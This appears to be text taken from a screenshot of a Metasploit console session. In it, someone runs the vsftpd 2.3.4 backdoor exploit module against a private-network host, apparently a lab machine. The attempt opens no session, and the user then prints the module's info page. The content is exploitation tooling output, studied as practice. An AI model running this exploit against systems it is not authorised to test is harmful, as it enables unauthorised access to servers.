 [*] 192.168.1.4:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > session -i  1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i  1
[-] Invalid session identifier: 1
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info

       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03

Provided by:
  hdm <x@hdm.io>
  MC <mc@metasploit.com>

Available targets:
      Id  Name
      --  ----
  =>  0   Automatic

Check supported:
  No

Basic options:
  Name    Current Setting  Required  Description
  ----    ---------------  --------  -----------
  RHOSTS  192.168.1.4      yes       The target host(s), see https://docs.metasploit.com/docs/us
                                     ploit/basics/using-metasploit.html
  RPORT   21               yes       The target port (TCP)

Payload information:
  Space: 2000
  Avoid: 0 characters

Description:
  This module exploits a malicious backdoor that was added to the       VSFTPD download
  archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
  June 30th 2011 and July 1st 2011 according to the most recent information